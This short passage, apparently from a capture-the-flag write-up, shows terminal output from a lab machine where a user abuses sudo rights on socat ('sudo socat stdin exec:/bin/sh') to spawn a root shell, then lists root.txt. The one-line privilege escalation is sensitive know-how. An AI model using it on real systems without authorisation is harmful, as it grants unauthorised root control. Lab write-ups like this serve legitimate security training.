 falconfeast@inclusion:~$ sudo socat stdin exec:/bin/sh
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -l
total 4
-rw-r--r-- 1 root root 21 Jan 22  2020 root.txt